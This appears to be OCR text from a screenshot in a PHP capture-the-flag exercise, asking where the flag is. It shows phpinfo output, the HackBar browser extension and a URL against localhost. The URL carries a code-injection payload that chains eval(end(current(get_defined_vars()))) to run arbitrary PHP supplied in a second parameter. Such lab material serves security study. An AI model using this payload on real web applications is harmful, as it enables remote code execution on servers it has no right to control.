 flag在哪里呢?
PHP Version 7.0.12
php
System Windows NT UF9N1X 10.0 build 22000 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test1.php?exp=eval(end(current(get_defined_vars())));&fuck=phpinfo();